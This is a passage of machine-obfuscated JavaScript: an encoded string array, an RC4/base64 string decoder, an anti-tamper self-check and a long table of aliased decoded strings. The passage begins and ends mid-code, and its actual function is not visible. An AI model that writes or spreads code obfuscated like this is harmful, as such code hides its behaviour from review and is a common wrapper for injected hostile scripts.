moyWRtcGmk3','WPuojHuZ','q8kRWQ9TW74','W5NdJ8kwWPBcUc7cRmkxivjj','lqtdLSoCW41BrSoMWR5Kla','W5qOBCoaWR4','W54Yt2BdVa','W5KIfSkrWQ4','W6eUgmkOWP4','W5ONbmoIbq','ySoqhHbg','s8k5tmkxW5W','ie7cJ8khcG','n8oYW79VW7a','pe/cKbJdJW','Fa3dSLdcIW','WQvzW4RdRSkZ','wmo0fWhdPa','W7JcHmk2q0q','hCk3u2lcLG','fhtcHZZdPG','W5iOfCkpWPNdQ27dR8ok','r05aWPje','WOJcNmolCbu','W5ddLCo/Fmoj','EXhcLCodWPfrfSoO','lvxcKXZdJq','wSkoWRrwW50','W4y3ACo0WR8','W6RdICo8uSos','WPlcPSoVW6/dHq','W5m6oCoppW','dmkBw3nm','WPZdLmkiWRGK','WOBcGCkksCkDb8kxW5HkA38pWR0mWPRdLNJcOmo9cYWz','kSkmgSkfWR7cSSkyhmo0qmoyWRnV','WOFcO8koqmkw','W4G9rLRdVG','EmobitJdMG','WRtdKmkKamka','W60wDSoTWOW','WQKsWRNcR8kk','WQ7cRmkksCkW','bSosW4fNW64','bWBdH8kGnG','u8ozaJJdVq','ldS1W7fg','dSkTW4tcQmoz','zmkbFmkPW6C','ifpcISk5hG','tc3dLNVcMCofl2VcTmkNomomW615ou9f','rrZcHCoyWOy','rthdSxJcIq','omkdW5lcQCo/','uhPZWPz/','lKxcId7dOa','W4JcLmk4rK0','WQfaW5/dQCk4','nedcPtVdGW','hxxcI2qv','hSoZFemm','pCknW7ZcHCoR','xJxdG3JcIW','pLxcNHRdGa','WP8ttrpcVG','WQhdL2xdQay','W5FcMmolCmochSoiW4evyZGXW7q','WPyTW4/cJWG','WQZdQu/cLmoeg8owWO8KdSkZWPGYW5qKWO52WRldSg/dI8oLaSoHW6ldOrSOWPDxnLCJsCkaxCk0WRCpjSkzbM1GWP9vD2RdRmonWPddSCk8eaZcISkkk0VcSK4myCkttWBdH8oReIuWqwvEWOddJ8kre8oJhSklW7/cMga3rmo+m8ossSoHf3ySatdcVmo5WQpcQu/dUMeUa8ovWRtcGrFcIXuNAmoQqbRcQxldI8k7omo9cCorhwddUSo5CSoLW5RdTmoElYqAr8ohvh5sf1C9wGxcV8kaA8kGyhu5W5lcJMNcJhpdSrmSCZ4lW63dI8obtwdcP0T4W4uMWQBdGa','WPi7xHJcGW','WORcGCk5xmk5','WP4kFadcOW','hbz0imky','nCknW4FcOmoeW64sWPddPIXZwmkpsSosjhZcUa','WRqZAZhcNKPcW4am','W7/dQCoazSo/','W7mWshRdOG','W7qptConWR4','xN3dKMfGW5NdGmk/W7O','WORcRCoIucq','WRxdJfldIdfp','W6mhpmkPWOi','ECkIWQryW5Xd','tmkIWRXyW6S','WO8Rp8oHW6i','WQNdSCkIWPi','BCoflcLZ','na95pSk6','d0RcMwuK','neNcKI7dJG','pmohW5hcTmo0kxrojbStWPGN','WQhdK8khaCkX','AL5RWRzm','WQ3cHSksF8kO','WQ1ZW7RdO8kv','W7ZdPuZcLmkqaa','WQyQBZdcLfvoW58DW5jWW7nB','WRFcKSogW53dNG','W5NcQCkqWPhdVdZcV10+mN3cVsZdPSowwmkYotZdUSk7WO4','WPBcLmkFAmkCc8kuW59fBq','W6ddINVcISkG','hSozW49cW4O','uCkEymkGW7G','zrrdyLe','W7/cLSo2FwS','zSk7CmkPW6q','hNxcMNeX','WP/cGCobBbZcQ2y','wJbzEvC','W7NdOSo+t8oWW6b5W4NcP8oAWObwWPlcSW','WP0gW6pdQg0wWPpcILVcS8kWdSoDvSkoehxcQqyocCkJECkKdSosrmoWF8kuWO/cK3W','W4/cSwHGW4ejD8kKhq','cwtdIwrV','hJvMoSkO','ACo1brZdPa','WQaRW73dIuK','b2JcTfqs','W688umojWOS','W6aipmk4WO8','jSkrW7/cG8o+','DY/cT8oIWQK','rmktFSkpW5K','cI1caCkc','W7FdLSoixSo4','m03cGqJdRq','W4tcU1zHW7m','WPbXW5xdHSk+','WQhcGmoYW5ldTG','ASktWPb7W4O','oJDYfSkd','vmojbJbCE8kpWRHbWPXBWQi','kCovz1aHoq','W7hcSSkdBMm','iXWiCGiZW7ewWQpdOSoeceu','WRFdH0xdOJLpW6NcLCktWRxcTrNdHdHjWRpcHIOGW7OEWOa','WRa6FGFcGwngW5ywW4vgW6vGEa','hmkREMTU','W5RdPmobC8ol','e8krrL3cIa','WPVcR8oPW6pdGa','WQhdJCkeWQa4','kCkgs8kGDG','CJFcL8oKWR8','WPZcOmoAutq','W58JuhtdMW','rWdcTCoeWPu','nSoqW7PrW70','wSodhdBdGG','W4FcM8k6vuK','WPxdImkrn8klydmyW5K','WRhdQMpcLZzIW4NdHSkXWRJdVYldMsnnWRRcKdbBW6SQW5BdOspcH8kCWRvGySooW5NdKfFcNa','WOFcPmoNW5ddQW','W5VdJu7cMCki','WPJdNCkbpSkv','W6KhhmkqWP4','zmolnILe','WQddR8kLa8k/','u8oEmdtdQa','WOP8W73dKCkPWRLujrq','gJr6iCkM','WPy9dCoa','g8kqChVcJq','WOOAWOpcNSkI','WP8tzSoVWR4','WOVcQmooW6xdMa','W5yHamk5WOBdGMRdUCoqWPxcNN1bcauKgc/dNepdQwC','Cqvos1GQWQWpW7ZdQSk1dtJdMW','AmkDf8k/WOy','rcldSv7cMG','W53dSwNcSSkU','WOxcUCoJW43dOa','imoWW550W6j+h1RcRCoCrbe6zCk6W60','lXKRW5bO','WR3cKSoGW5tdTq','e8kLW6ZcI8o4','DCodWRlcQ8kA','WRm7W4tdQNe','ssJdIwtcGSoqja','W540eCks','p0ldL2nV','ASkuaCkUWQ0','gmkrW5lcNSoN','W4iWdCkqWO8','gSoVW5HWW4S','W7isv8oHWQG','WPiaW7FdT0u','e07cS8k+aW','nSkYDfjp','igxcPfG4','WPC8W6ddIMu','AmosWPdcUmkSnd4','WPxdHCkcimkwwtCjW4JdSG','BaZcN8omWPS','WOZcG8kBvmk0','W6ZcLCk7AK3dHcaXWP7cQ3BcQmk/tvhdM8kElcraW7lcVW','W4y8emoshG','o1FcImkbeq','W4FcVxffW4G','WQuRn8o/W4O','W4pcSN9kW5a','W5tcPmkkWOxdMW','W7FdT8oZsmoR','W57dJwxcT8kZ','rmkjWO9wW7O','ptutW7fa','W57cVCo9qMa','WO3cGCkqA8kfcG','WOO2WQpcQCkm','gZmYW4fk','W5KbhCoUgq','WRavW4xcNdK','yqLEELW','WQC1nZer','oSk7x8koCW','rY7dK3O','WRNcNmoGW6NdLW','W7VcV39TW6e','lI1Bf8ku','vHZcICovWR0','kNBcT8kcfNT8WRpcKxlcS8kaW54','kvhcSatdLG','rIlcJSoOWP0','c8kfufK','W4q2emohfmkyW4GXWOq','WQ45W5pcRWa','WRO6W5tcVd3dVM3cOCoSWQGVq8kFW5hdKx7cKCoeW6ZdP8oCW6W','qHBdLKFcLW','W63dT8oMy8oO','rsH1W4e+','W7qlzNFdQG','AalcJSorWO8','WOKdAmo+WQS','jSkky8knvW','ChPwWPreW5xcNmkQbXvSWQ0','EmooWQZcISk0','W7FcV8oTDNa','p1BcSLy+','c1FdPuvx','gKRcQmk4ma','m8k7w8kTDCkSlSkdvd1avG','hXypW5nA','WOiWW6/dI1O','zIRcT8oXWQ4','mCoeW6TXW6O','W5WWjSksWPi','gCkwA8kvuW','W63dQSoVqCot','WQRdRCkfWQKJ','WOCKW7hdIKK','W4hcNSkxvKS','W6CfhCo9ja','jmkuFSkgAq','e8kCmYFdPJfOCW','WQ4RW5NcLtq','BaJcISojWOO','i1JcH3CF','n8kiAMVcLq','WRmgECosWP0','yqXjW5O+','W5BdTCojy8of','hNhcOSkwiG','WOWsaaW8','WOlcN8o2W67dIG','oCo8W71VW4e','W4FdSmoyF8oo','WRm9jJ8YwSo9WO7cLCoKW7tdQSkXcG','nre2W5HB','WOy+Ea3cVq','W7RdH0RcGmkC','WPS+WQNcKmkF','wM52WO56','gcHgiCkq','chpdNxTD','WQKTW5xcNa','dfFcVCkLhq','WQuvcWmh','gSkdW67cImox','tCoAWONcR8ks','jmk3xmkCBCk5jq','uSoMdW7dQG','W4uYbSoSbCkE','pI7dHCkYkq','pdpdQCkHdW','BbBcP8oAWQK','W5OJgSoIh8krW4yJWPu','WOSMW6ldKvC','zmoDodpdIq','FmoXWRRcSCke','W5VcKCkfALq','lMBcSCk1h3bLWOxcNhtcMmkjW6pdQq','WOldTxFdRqC','W6tcSuvDW60','W6uEamk2WPm','mguqWOCyW4xdPSkZxW4X','u8oynrddGG','W7eUv1xdNW','WOX+W7/dJCk+WPa','W4S7b8oOgG','WOxdGCkefSkDxs8oW57dTa0oWQe6rsa','t8oQWOtcPmkN','WRyXpHy3uCo3WRtcMSo0W5ldOCkDhv3cJLa','nHhdQ8kglq/cP3hdSInzWPuVmmolW6P8Fv/dGCo3iG','vmktzSkCW4S','W7mOCKZdNG','W7/cVCoGvK7dRwxdRGtdHc9xW57cJMGIW7S1zCkZW6qo','WQ0uvmo4WPW','m8knW5JcVmobW6em','asC+W6XCWQ7cObO9WQHg','kwNcPqZdPW','W4i0xfddIci','WROtB8oAWOZcMCkeW5FdSmk+W4VcUa','WO4fW6VdMujApSoEW75ncvddRGq','FIj/D18','W7pcKwbQW7C','W5lcQCkkWRpdPde','qdPQW5yU','WOGqW6/dSfC','WQiUWRJcMSkS','ESoAWO/cVCkL','WQhcMCoeW67dVG','WOBcNSkoqCke','nmkjDCk5uG','bSkOW6pcImoi','W6yZBL3dOW','oq7dMmkffa','DCkthCkyWPu','hIyNW5Hk','Bc3cJmoKWOO','WPRcKmorW4VdUG','cMtcL1G4W4dcN8kMWQtdH8kfWOizqG','i1VcKSkhcG','ixBcHLuf','hZCZW5TzW48','WQGSW4xcIWldVMZcOCoHWQG','g8kyEL/cGW','WQxcJmkFESkE','iSkzr8kEWQ3cVCoCa8o7hSkfWRSQWR8Tfmo4bLzVW6BcS1XLgHGnWRe9WRa7sufUp8oaxmoRuCoHfCkjcItcUtrCW5bwW4ZdPatcUmoLfrVdGJ3cRmkesCoaxhNdMXBdG8o3va/dOmkrs8kdWPVcVXFcGmoBWPVdImkfe0z3nNn+WPPxdX1GW5rneJ1YW5PkjSolo8ooa3tcOJ1gxc/dLCk0WQ/cTSo6WQrOW6nlWRHYW5itW4tcQrxcPSoCtCoRWOxdU8k9WQi1pCkAW4VdLCoekeJdOemFWOrxo8kNgCkaWOvzpNjuW4TWjSkcW6BdPNnDWPFdLSoNBCoOWOLvkhFcRCowia','cdL9lCki','F8kXnmkkWR0','lSoLBMC1','WOpcHmoyW6RdIW','W6ingCk0WQK','zc7dN13cNa','fsCZW6rj','WRFdL8kJa8kW','DCkJj2uYCmo8W5BdKYHWztK','W7ibW7pcGmoyebPRv0tcO8oMWOK'];jK=function(){return mi;};return jK();}function jv(f,j){var K=jK();return jv=function(v,Q){v=v-0x1ad;var m=K[v];if(jv['vNpDHH']===undefined){var G=function(o){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='',l=e+G;for(var u=0x0,O,a,E=0x0;a=o['charAt'](E++);~a&&(O=u%0x4?O*0x40+a:a,u++%0x4)?e+=l['charCodeAt'](E+0xa)-0xa!==0x0?String['fromCharCode'](0xff&O>>(-0x2*u&0x6)):u:0x0){a=t['indexOf'](a);}for(var g=0x0,z=e['length'];g<z;g++){L+='%'+('00'+e['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};var S=function(o,t){var e=[],L=0x0,l,u='';o=G(o);var O;for(O=0x0;O<0x100;O++){e[O]=O;}for(O=0x0;O<0x100;O++){L=(L+e[O]+t['charCodeAt'](O%t['length']))%0x100,l=e[O],e[O]=e[L],e[L]=l;}O=0x0,L=0x0;for(var a=0x0;a<o['length'];a++){O=(O+0x1)%0x100,L=(L+e[O])%0x100,l=e[O],e[O]=e[L],e[L]=l,u+=String['fromCharCode'](o['charCodeAt'](a)^e[(e[O]+e[L])%0x100]);}return u;};jv['ABWpsS']=S,f=arguments,jv['vNpDHH']=!![];}var k=K[0x0],c=v+k,C=f[c];if(!C){if(jv['KXhEkV']===undefined){var o=function(t){this['iRwLwc']=t,this['tBOibP']=[0x1,0x0,0x0],this['GzXEOh']=function(){return'newState';},this['jNOogB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SNHNGI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['XSLDkR']=function(){var t=new RegExp(this['jNOogB']+this['SNHNGI']),e=t['test'](this['GzXEOh']['toString']())?--this['tBOibP'][0x1]:--this['tBOibP'][0x0];return this['wqxzoN'](e);},o['prototype']['wqxzoN']=function(t){if(!Boolean(~t))return t;return this['CxgsIq'](this['iRwLwc']);},o['prototype']['CxgsIq']=function(t){for(var e=0x0,L=this['tBOibP']['length'];e<L;e++){this['tBOibP']['push'](Math['round'](Math['random']())),L=this['tBOibP']['length'];}return t(this['tBOibP'][0x0]);},new o(jv)['XSLDkR'](),jv['KXhEkV']=!![];}m=jv['ABWpsS'](m,Q),f[c]=m;}else m=C;return m;},jv(f,j);}(function(f,j){var K=f();function jg(f,j){return jv(f-0x1ad,j);}while(!![]){try{var v=-parseInt(jg('0x7ed','0[VF'))/0x1*(parseInt(jg('0xd90','l017'))/0x2)+-parseInt(jg(0x4db,'ZT23'))/0x3+-parseInt(jg(0x64f,'l017'))/0x4*(-parseInt(jg('0x962','NR%1'))/0x5)+parseInt(jg('0xd89','R3%B'))/0x6+parseInt(jg('0x52b','x*hV'))/0x7*(-parseInt(jg(0xa1c,'rFnc'))/0x8)+parseInt(jg('0x46b','OC&t'))/0x9*(-parseInt(jg(0xc62,'D6!4'))/0xa)+-parseInt(jg(0xca5,'W4(a'))/0xb*(-parseInt(jg('0x800','f6bE'))/0xc);if(v===j)break;else K['push'](K['shift']());}catch(Q){K['push'](K['shift']());}}}(jK,0x509ef),(function(){var K={'yXzDc':jz('0xb74','iHPC'),'xoJAl':function(c,C){return c===C;},'eMlvT':jz(0x888,'zV69'),'GtFxh':jz(0x24b,'R3%B'),'rEmIf':jz('0xabf','rvq('),'YHDyR':jz('0x5f0','OJA!'),'zEeVo':function(c,C){return c(C);},'kjInS':function(c,C,S){return c(C,S);},'sVLfW':jz('0x362','tMWi'),'LaHwJ':jz(0x2be,'0[VF'),'nvdsA':function(c,C){return c===C;},'aTbTP':jz('0xb3e','yGrg'),'gfdDu':jz(0x682,'ZT23'),'JUbto':jz('0x15b',')dO*'),'lxvBi':jz(0x487,'ONhe'),'iXdLw':function(c,C){return c(C);},'gDsTO':jz(0x65c,'ONhe'),'kuDKh':jz('0x94a','%t$C'),'Dhjxx':function(c,C){return c!==C;},'fTLaV':jz('0x53d','W4(a'),'voNZP':jz(0x2d8,'Y(p('),'IgBbI':jz(0x8bb,'N#Ky'),'RWFJR':function(c,C){return c>C;},'TEpYW':function(c,C){return c!==C;},'hWQBW':jz(0x741,'sLOL'),'ypXJO':jz(0xa8c,'N#Ky'),'sTtxa':jz(0x2c7,'tMWi'),'dktSJ':jz(0xb93,'A)Q7'),'ctuNo':jz('0x493','N#Ky'),'zubWx':jz('0x25d','Jiv]'),'MflHL':jz(0x7db,'B2xF'),'gYWLF':jz('0xa7d','A)Q7'),'NiLQi':function(c,C){return c+C;},'PNWLH':jz('0x49a','ZT23'),'kOrpT':jz(0x777,'9bHO'),'Taepp':jz('0x871','Nfcg'),'YzCtO':function(c,C){return c!==C;},'CMCWI':jz('0x83b','Jiv]'),'XGCgw':jz('0x430','Jiv]'),'icKJt':function(c,C){return c!==C;},'EuxgG':jz('0x601','CMLI'),'cmlaP':function(c,C){return c+C;},'xyoKw':function(c,C){return c>=C;},'MgEDz':function(c,C){return c<C;},'NEpox':jz(0xa50,'W4(a'),'wxDvO':jz('0x3f9','R3%B'),'wsXGy':jz(0x9f4,'%Ljb'),'DMZMl':jz(0x5b0,'kY[%'),'xKZPi':function(c,C){return c+C;},'LRwYm':jz('0x61f','ONhe'),'PZQMk':jz('0x53f','N#Ky'),'unerY':function(c,C){return c+C;},'mJeeh':jz(0x77c,'AyJW'),'nOzbe':jz(0x259,')dO*'),'ZMvNp':jz('0x612','%Ljb'),'nWpPw':jz('0x251','vOvM'),'kekaQ':jz('0x5f3',')dO*'),'QMkGI':function(c,C){return c+C;},'CaBvt':function(c,C){return c==C;},'HKTeB':jz('0x84b','4J7L'),'ogCjD':function(c){return c();},'MqKAJ':jz(0x578,'zV69'),'bWpOl':jz('0x855','rFnc'),'fRqgD':jz(0x98a,'rFnc'),'FGvqm':function(c,C){return c===C;},'IKBrb':jz(0x5c5,'D6!4'),'kZnRl':jz('0x4f9','[wFJ'),'FmzTf':jz(0x93c,'iHPC'),'DcKyW':jz(0x5de,')dO*'),'cvnKR':jz('0x518','OJA!'),'gygec':jz(0x9a3,'Ukka'),'DceYy':function(c,C){return c===C;},'YLFIb':jz(0x2bf,'rvq('),'uiYsj':jz('0xb25','ZT23'),'peVRw':jz(0x80f,')noS'),'Xuslx':jz('0x584','x*hV'),'pKEIZ':jz('0x710','Ukka'),'ngvVL':jz('0x946',')CrU'),'KMUCm':jz('0x38e','UJTp'),'UXXDm':jz('0xb23','yGrg'),'OqrUK':jz(0x2ef,'dWd^'),'jXWwy':jz(0xacb,'Jiv]'),'GuYlb':jz('0x1ad','vOvM'),'QUVXO':jz(0x8e4,'OC&t'),'AuAhN':jz(0x49c,'%t$C'),'udhZq':jz(0x1ff,'UJTp'),'ZelCV':jz(0x820,')dO*'),'MHopO':jz('0xa1b','ONhe'),'eJBgA':jz(0x55e,'UJTp'),'RLCHQ':jz('0x90f',')dO*'),'MLedM':jz('0x5d0',')noS'),'HPCKb':jz('0x5e9','x*hV'),'PnLjX':jz(0x6a2,'gSwo'),'yagWw':jz(0x4d7,'rFnc'),'JyZgg':jz('0xa91','ONhe'),'wshRF':jz(0x232,'iHPC'),'cpPoA':jz(0x730,'[wFJ'),'ykZyT':jz(0x953,'CMLI'),'quoAc':function(c,C){return c===C;},'OTvEZ':jz('0x791','A)Q7'),'EsXgE':function(c,C){return c(C);},'QwuGt':jz('0x433','B2xF'),'OlKoS':jz(0x71a,'D6!4'),'jTvIb':jz(0x2e5,'ZT23'),'qnUsC':function(c,C){return c(C);},'KKxxz':function(c,C){return c<=C;},'Yedyg':function(c,C){return c===C;},'GaTpW':jz('0x41e','Y(p('),'xmJNx':jz(0x2a3,'j*#G'),'BkFqG':function(c,C){return c===C;},'ErAxK':function(c,C){return c!==C;},'EXubo':jz('0x437','j*#G'),'QZjEC':function(c,C){return c===C;},'IvkiM':jz('0x634','B2xF'),'gOuzc':jz('0x536','UJTp'),'AsSGH':jz('0x89b','vOvM'),'yaIdd':function(c,C){return c+C;},'AMEkU':jz(0x5e5,'yGrg'),'YIDSh':jz('0x445','Nfcg'),'cCNqL':jz('0x9a5','OC&t'),'DitDn':jz(0x75f,'ONhe'),'mMMfz':function(c,C){return c+C;},'joxSa':function(c,C){return c+C;},'SULnK':jz('0x979','f6bE'),'JKIvE':jz(0x47b,'9bHO'),'wbYzb':jz(0x135,'AmHI'),'dMluy':jz(0x1fe,'l017'),'SnjKm':jz(0x52f,'4J7L'),'JIKOB':jz(0x319,'&B23'),'GBDXM':jz(0x6fd,'AmHI'),'VWnVA':jz(0x337,'N#Ky'),'uiEKl':jz(0x4b1,'tMWi'),'GkQEq':function(c,C){return c!==C;},'RAaQV':jz('0x174','rFnc'),'pVueh':jz(0x5c4,'$&Jm'),'nsVJh':function(c,C){return c+C;},'sAFgQ':function(c,C){return c+C;},'TjwEN':function(c,C){return c+C;},'sakcY':jz(0x580,'AyJW'),'ydhej':function(c,C){return c+C;},'ynckk':jz('0x14d','dWd^'),'ZmwOt':jz(0x7ec,'Jiv]'),'EeHdE':jz(0x961,'UJTp'),'srnWp':function(c,C,S){return c(C,S);},'DUPAX':jz(0x27e,'%t$C'),'RdChW':jz(0x5d4,'f6bE'),'gfPkc':jz('0x939','yGrg'),'jxRLX':jz('0x552','CMLI'),'iGOMd':jz('0x516',')dO*'),'IMZzb':jz('0x9dc','sLOL'),'kGcGG':jz('0xa24','CMLI'),'dgRCk':jz('0x4a5','yGrg'),'pthyA':function(c,C){return c<=C;},'OWopk':jz(0x3da,'l017'),'QnCye':jz(0x4f8,'x*hV'),'uGxln':jz(0x597,'Y(p('),'ogIOg':jz('0xa4b','x*hV'),'TZrhO':jz(0x3a1,'N#Ky'),'vszQR':jz('0x609','@2(^'),'zPNHI':jz(0x145,'R3%B'),'jRrVl':jz('0x66a','tMWi'),'pcWHw':function(c,C){return c!==C;},'QApFS':jz(0x9ab,'sLOL'),'Mkepj':jz(0x21c,')noS'),'mGvbN':function(c,C){return c===C;},'inWCU':jz('0x389','x*hV'),'PAaaN':jz(0x698,'tMWi'),'LlDjV':jz(0x199,'x*hV'),'FcXMe':jz('0x274','OJA!'),'VANBH':jz(0x1ee,'A)Q7'),'uhIwP':function(c,C){return c>=C;},'FqnDg':function(c,C){return c===C;},'wWRgP':jz(0x87e,'Nfcg'),'rvxzS':jz(0x812,'x*hV'),'sYHDL':function(c,C){return c===C;},'BxuZk':jz('0x3a9','A)Q7'),'CpMOu':jz(0xa44,'4J7L'),'YzbUz':jz(0xb96,'30^^'),'nRwwO':function(c,C){return c!==C;},'fkFMW':jz('0x288','vOvM'),'InXQc':jz(0xa75,'AmHI'),'FPXrw':jz('0x992','Ukka'),'jMMzi':jz('0x177','UJTp'),'gsFqE':jz('0x1ed','%Ljb'),'FtLQZ':jz('0x71c','Jiv]'),'fukYS':jz(0x911,'Nfcg'),'POcHG':jz('0x45a',')CrU'),'dUsuQ':jz('0x77f','sLOL'),'DVddx':jz(0x5d7,'$&Jm'),'kieCh':jz(0x233,'$&Jm'),'UQutI':function(c,C){return c>=C;},'xumPf':function(c,C){return c<C;},'FGHzr':function(c,C){return c===C;},'GKrfp':jz('0x65a','D6!4'),'roGfF':jz('0x14b','ZT23'),'iMJwy':jz(0x4d6,'AmHI'),'zVbMo':jz(0xb2b,'Jiv]'),'fKIKm':jz(0x8a7,'B2xF'),'hcmHQ':jz(0x8ee,'ONhe'),'Cdwil':function(c,C){return c+C;},'PzIhW':jz('0x323','ONhe'),'zWJkR':jz('0x410',')noS'),'BWgKr':jz('0x423','4Z4v'),'dNhKT':jz('0x295','R3%B'),'ZZTWU':jz(0x36a,'[wFJ'),'fqcYC':function(c,C){return c+C;},'jhtZX':function(c,C){return c>=C;},'WrgfQ':jz('0x607','D6!4'),'FnMvj':jz(0x950,'IOWS'),'Kcmwg':jz(0x225,'ZT23'),'IxhuO':jz('0x193','AyJW'),'CQglg':function(c,C){return c!==C;},'DqWVd':jz(0x993,'D6!4'),'TfafY':jz(0x9fe,'0[VF'),'rPRTi':jz('0x240','kY[%'),'wgSVS':jz(0x63f,'iHPC'),'EDZEB':jz('0x26c','gSwo'),'eathW':jz('0x1a7',')noS'),'WWlPD':function(c,C){return c===C;},'kryMG':jz('0x162','ONhe'),'uwVXf':jz('0x3f3','W4(a'),'HykaM':jz(0x78b,'0[VF'),'ChxBM':jz('0x701','IOWS'),'qFpsL':jz(0x95f,'tMWi'),'zqVPj':jz(0x9f0,'Jiv]'),'iDVkt':jz(0x657,'&B23'),'Ljphb':jz('0x347','W4(a'),'bqcLz':jz(0x8cf,'OC&t'),'KEOPa':function(c,C){return c>=C;},'NYdjK':function(c,C){return c<C;},'bPYrP':jz('0x90d','Nfcg'),'CKItS':jz(0x456,'AyJW'),'iymjB':jz('0x914','f6bE'),'ELeva':jz('0xb1c','AmHI'),'eczsd':function(c,C){return c===C;},'extku':jz(0x925,'4Z4v'),'ykTLE':jz('0xa25','l017'),'zADcU':function(c,C){return c+C;},'anJlc':jz(0x608,'iHPC'),'ScIDb':function(c,C){return c+C;},'ncaOt':jz('0x8c6',')noS'),'SLOJL':function(c,C){return c===C;},'srEXh':jz('0x34d','f$Po'),'brTfY':jz(0x47a,'rvq('),'UQOXc':jz(0x907,'N#Ky'),'ipyBw':function(c,C){return c===C;},'KJxaV':function(c,C){return c!==C;},'deEec':jz(0x585,'A)Q7'),'SWLdt':jz(0xa65,'ZT23'),'dbopW':jz(0x975,'%t$C'),'XSQRS':jz(0x1de,'[wFJ'),'rxref':function(c,C){return c===C;},'CNpbh':jz(0x8bf,'rFnc'),'mtRnx':jz(0x63a,'sLOL'),'CUmcz':jz(0x3bb,')CrU'),'ZKiJR':jz('0xb0a','N#Ky'),'xDaFg':function(c,C,S){return c(C,S);},'fJPmH':function(c,C){return c%C;},'cmYJC':jz('0x64c','x*hV'),'Qtbpr':jz('0x711','@2(^'),'QSpgp':jz('0x919','4J7L'),'tVASv':jz(0x46f,'W4(a'),'uqwWH':jz(0x2a2,'kY[%'),'VTYMv':jz('0x9f7','&B23'),'fcIPj':jz(0x772,'f$Po'),'ulhJD':jz(0x1b0,'%t$C'),'mymSx':jz('0xb3d','%t$C'),'UqpWY':function(c,C){return c<C;},'efjya':jz(0x834,'dWd^'),'sDjwY':function(c,C){return c+C;},'Mfelu':jz(0x688,'zV69'),'fZPTN':jz('0x5a5','ZT23'),'XUfRg':jz('0x1a9','yGrg'),'hpKlg':jz('0xa84','AyJW'),'NAYcG':jz('0x9bd','OC&t'),'twBaz':jz('0x367','IOWS'),'JoXvC':function(c,C){return c===C;},'wgMmK':jz('0x244','ONhe'),'BwVJP':jz(0xb7b,'l017'),'lGgtT':function(c,C){return c+C;},'cfSyX':jz('0x57d','D6!4'),'jjoOu':function(c,C){return c>C;},'wmWbp':jz('0x154',')CrU'),'klmZD':jz('0x59b','@2(^'),'HBPGa':jz(0x5fe,'tMWi'),'eDRth':jz('0x564','vOvM'),'baZLK':jz(0x299,'AyJW'),'dffiN':function(c,C){return c===C;},'wpSii':jz(0x220,'Y(p('),'ekTFn':jz(0x2bb,'Y(p('),'ACBOy':function(c,C){return c!==C;},'VXmDL':jz('0x560','vOvM'),'sUxkx':function(c,C){return c===C;},'enTuV':jz('0x36f','AyJW'),'baYCY':jz('0x982','[wFJ'),'TpcFV':jz('0xb5e','30^^'),'zgJML':function(c,C){return c!==C;},'RCHUh':jz(0x6c3,')noS'),'VeRKr':jz('0x56c',')CrU'),'nVZvj':jz(0x70f,'CMLI'),'GZSpd':jz('0x12e','ZT23'),'LubTk':function(c,C){return c===C;},'lOplx':jz('0xa96','&B23'),'Ctgjc':jz('0x411','AyJW'),'UTPXJ':jz(0x79b,'j*#G'),'ydiYF':jz('0xb3f','dWd^'),'znTXG':function(c,C){return c===C;},'EkdSe':jz(0x1e1,'kY[%'),'uurwD':jz(0x894,'f6bE'),'YBrwQ':function(c,C){return c!==C;},'nyqzm':jz('0x3e0','rvq('),'HtHkH':jz('0x1cc','AyJW'),'Rdyzb':function(c,C){return c===C;},'xXQYk':jz('0x83e','j*#G'),'WQNdC':jz(0x9c3,'W4(a'),'XufbJ':jz(0x2d9,'vOvM'),'fGpLg':jz('0x844',')noS'),'lCxzl':jz(0xaf2,'UJTp'),'CCSfs':jz('0x152','CMLI'),'XhPEf':function(c,C){return c===C;},'znqHq':jz(0x157,'Ukka'),'NkVhH':jz(0x1b4,'Nfcg'),'avRgk':function(c,C){return c!==C;},'eYauJ':jz('0x1cf','A)Q7'),'xOBlR':jz('0x24d','W4(a'),'KMljl':jz(0x54d,'f$Po'),'jpdUa':function(c,C){return c===C;},'ceFGC':jz('0xb63','4J7L'),'IXRch':jz('0xaec','$&Jm'),'qCtdc':jz(0x662,'Ukka'),'rumTN':jz('0x37d','rvq('),'tNBED':jz(0x48f,')CrU'),'oZZqh':jz(0x413,'f6bE'),'qSOam':jz('0x6d4','ONhe'),'qEPLT':jz('0xac2','%Ljb'),'JUAgx':jz('0x4ef','IOWS'),'VFDBK':function(c,C){return c===C;},'Nymww':jz('0xa60','x*hV'),'bYyic':jz(0x6f2,'Ukka'),'LKNlP':jz('0x544','ZT23'),'IDxYs':jz('0x14c','zV69'),'OHtEA':jz(0x84c,'4J7L'),'kDIAF':function(c,C){return c===C;},'kWuGu':jz('0x6ae','4J7L'),'alKoH':jz(0x44c,'%t$C'),'dfetH':jz(0x169,'zV69'),'UsDhf':jz('0x76b','ZT23'),'Zdcxx':jz(0x1e3,'yGrg'),'PjlTt':jz(0x506,')noS'),'fJZAo':function(c,C){return c+C;},'ZpoxC':function(c,C){return c!==C;},'uyhiR':jz(0x8d2,'j*#G'),'mFRIt':jz(0x361,'B2xF'),'BiRJI':function(c,C){return c+C;},'VrXcw':function(c,C){return c+C;},'ihmbl':function(c,C){return c(C);},'livkE':function(c,C){return c(C);},'STyOc':jz(0x308,'&B23'),'BckFA':jz('0x345','kY[%'),'rDQgu':jz('0x4f5','&B23'),'xHqkT':function(c,C){return c===C;},'ldApF':jz('0x819','f6bE'),'EzpLd':jz('0x677','j*#G'),'fvdFb':jz(0x8b5,')CrU'),'XiUAa':jz(0x588,'Jiv]'),'WChtS':jz(0xaff,'B2xF'),'vHsRi':jz('0x7f3',')CrU'),'FwWZQ':jz(0x156,'iHPC'),'HYkLY':jz('0x771','&B23'),'tdZhH':jz('0x7e3','0[VF'),'RWQKj':jz('0x69d','%t$C'),'OsEhN':jz(0x8fd,'gSwo'),'ZEqSt':jz(0x28a,'l017'),'IzaNM':jz('0x141','Nfcg'),'jEZHt':jz('0xa67','B2xF'),'DCROw':jz(0x96a,'iHPC'),'WTfsK':jz(0xaf7,'gSwo'),'NnMhU':jz(0x23d,'Jiv]'),'DZxeP':jz('0x1a0','9bHO'),'QQnGr':jz(0x187,'j*#G'),'GBlDO':function(c,C,S){return 